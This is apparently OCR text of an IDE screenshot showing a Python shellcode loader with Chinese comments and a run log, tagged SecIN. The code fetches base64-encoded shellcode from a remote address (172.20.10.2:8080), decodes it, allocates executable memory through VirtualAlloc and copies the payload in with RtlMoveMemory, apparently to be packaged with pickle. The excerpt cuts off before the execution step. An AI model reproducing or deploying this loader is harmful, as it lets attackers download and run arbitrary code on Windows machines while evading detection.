 1.py
main.py
临时文件和控制台
外部库
6 4
1 import pickle
2 import base64
3
4 shellcode = """
5 import ctypes,urllib.request,codecs,base64
6
7 shellcode = urllib.request.urlopen('http://172.20.10.2:8080/1111.txt').read()
8 shellcode = base64.b64decode(shellcode)
9 shellcode =codecs.escape_decode(shellcode)[0]
10 shellcode = bytearray(shellcode)
11 # 设置VirtualAlloc返回类型为ctypes.c_uint64
12 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
13 # 申请内存
14 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
15
16 # 放入shellcode
17 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
18 ctypes.windll.kernel32.RtlMoveMemory(
19 ctypes.c_uint64(ptr),
20 buf,
21 ctypes.c_int(len(shellcode))
运行: 1
C:\Users\Mr_Azeng\AppData\Local\Programs\Python\Python38\python.exe C:/Users/Mr_Azeng/Desktop/shellcode/1.py
进程已结束,退出代码0
运行 TODO 问题 终端 Python 控制台 事件日志
SecIN@Azeng